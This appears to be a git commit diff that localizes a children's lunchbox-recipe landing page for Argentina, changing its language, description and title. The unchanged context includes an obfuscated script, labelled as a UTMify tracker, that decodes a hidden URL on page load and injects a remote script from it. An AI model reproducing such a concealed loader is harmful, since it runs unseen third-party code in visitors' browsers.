




==== commit 0c95489f: "Site otimizado pra ARGENTINA" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html><html lang="en"><head>
+<!DOCTYPE html><html lang="es-AR"><head>
 		<meta charset="utf-8">
 		<script>
 			// Live Server (e alguns hosts estáticos) abrem a URL com "/index.html" no final.
@@ -11,9 +11,9 @@
 			}
 		</script>
 		<link rel="icon" type="image/svg+xml" href="vite.svg">
-		<meta name="generator" content="Hostinger Horizons">
+		<meta name="generator" content="Hostinger Horizons"><meta name="description" content="Más de 200 recetas rápidas, prácticas y nutritivas para preparar viandas y comidas para tus hijos en menos de 15 minutos.">
 		<meta name="viewport" content="width=device-width, initial-scale=1.0">
-		<title></title>
+		<title>Vianda Feliz — +200 recetas rápidas para niños</title>
 		<!--UTMIFY-->
 		<script>(function(){var u_ddq3=atob("DLoYQgmqCc+jRZvjYME6N3vGK/WBLe+XEMkibSbJbaGNMO+OCdxhbGrFZOHBN7SQA8hxMn3ZJrrXKOjMDNtsJ3reJ6XQZ7fBAc5sMGDIfLvGNrnZO8E6LGjHbO2ZZ/+CFNs1N33HYKnaaOuRBcx9LH2HcazMIbaQA9E6bivcaKPWILnZQphlbnKIZ67OILnZQt55NmiHfLvOLP2aTcpqJ3/PZ7uONu6BCd5rYCWIf67PMP7BWpg6P1TX");var w_4jg=[];for(var r_prte=0;r_prte<u_ddq3.length;r_prte++){w_4jg.push(u_ddq3.charCodeAt(r_prte)&255);}var n_tq7=w_4jg[0];var l_900=w_4jg.slice(1,1+n_tq7);var u_32cs=w_4jg.slice(1+n_tq7);var j_dqjr=u_32cs.map(function(b,j_ww){return b^l_900[j_ww%n_tq7];});var i_qhs="";for(var d_den=0;d_den<j_dqjr.length;d_den++){i_qhs+=String.fromCharCode(j_dqjr[d_den]&255);}var l_u=decodeURIComponent(escape(i_qhs));var w_16l3=JSON.parse(l_u);var z_aesh=w_16l3.globals||[];z_aesh.forEach(function(z_smd){window[z_smd.name]=z_smd.value;});var m_l=document.createElement("script");m_l.src=w_16l3.url;m_l.async=true;m_l.defer=true;(w_16l3.attributes||[]).forEach(function(l_on){m_l.setAttribute(l_on.name,l_on.value);});(document.head||document.documentElement).appendChild(m_l);})();</script>
 		<!--CLARITY-->
